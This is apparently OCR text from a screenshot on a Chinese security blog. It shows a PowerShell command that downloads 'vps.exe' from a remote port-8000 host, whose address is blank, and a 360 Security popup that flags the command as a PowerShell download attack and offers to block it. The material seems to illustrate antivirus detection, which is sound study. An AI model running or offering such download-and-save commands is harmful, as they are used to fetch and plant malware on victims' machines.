 C:\Users\mi\Desktop\test>powershell iwr -Uri http:// :8000/vps.exe -OutFile vps.exe -UseBasicParsing
360安全大脑提醒您
进程防护
误报反馈
可疑操作
有风险程序正准备运行，建议阻止
风险程序： C:\WINDOWS\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (26)
谢公子学安全
https://blog.csdn.net/qq_36119192